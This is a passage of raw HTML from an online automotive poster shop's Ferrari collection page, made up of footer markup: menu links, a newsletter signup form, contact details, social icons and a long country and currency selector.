          <g class="wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--25789067428184__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.drivarts.com/cdn/shop/t/19/assets/section-footer.s.min.css?v=66095679070871662301757340703" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" media="print" onload="this.media='all'">

<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25789067428184__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25789067428184__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--25789067428184__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">INFORMATIONS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-us/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/en-us/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Research
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Legal Notice 
                            </a>
                          </li><li>
                            <a
                              href="/en-us/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Automotive Blog 
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/return-and-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Sales
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/fausses-affiches-en-circulation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fake posters in circulation
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Be notified when we release new models...</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/en-us/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25789067428184__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25789067428184__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>Support@drivarts.com</strong></p><p>Customer support available<br/>Monday to Friday: <strong>10am to 7.30pm.</strong></p><p>Or via the contact form: <a href="/en-us/pages/contact" title="Contact">HERE</a></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61553071761409" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@drivarts.com" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/Drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-us/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-us/collections/ferrari" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (EUR
                      €)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Benin (EUR
                      €)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (EUR
                      €)
                    </option><option
                      value="BR"
                    >
                      Brazil (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (EUR
                      €)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (EUR
                      €)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (EUR
                      €)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (EUR
                      €)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libya (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (EUR
                      €)
                    </option><option
                      value="ML"
                    >
                      Mali (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (EUR
                      €)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="NA"
                    >
                      Namibia (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (EUR
                      €)
                    </option><option
                      value="NG"
                    >
                      Nigeria (EUR
                      €)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (EUR
                      €)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (EUR
                      €)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (EUR
                      €)
                    </option><option
                      value="SN"
                    >
                      Senegal (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="SS"
                    >
                      South Sudan (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TG"
                    >
                      Togo (EUR
                      €)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (EUR
                      €)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (EUR
                      €)
                    </option><option
                      value="ZM"
                    >
                      Zambia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en-us/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-us/collections/ferrari" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
